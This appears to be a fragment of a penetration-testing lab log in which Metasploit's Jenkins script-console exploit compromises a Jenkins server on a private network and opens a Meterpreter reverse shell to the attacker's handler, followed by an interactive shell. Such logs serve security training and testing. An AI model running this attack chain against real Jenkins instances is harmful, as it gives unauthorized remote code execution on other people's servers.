 msf6 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 192.168.6.129:4444
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: 'f348c1a70554ca0d2e13388739dca19f' (Jenkins-Crumb style v1)
[*] 192.168.6.137:8080 - Sending Linux stager...
[*] Sending stage (1017704 bytes) to 192.168.6.137
[*] Command Stager progress - 100.00% done (763/763 bytes)
[*] Meterpreter session 1 opened (192.168.6.129:4444 → 192.168.6.137:45990) at 2023-10-19 02:24:40 -0400
meterpreter > shell
Process 1469 created.
Channel 1 created.
生成 页面: 2023-10-19 上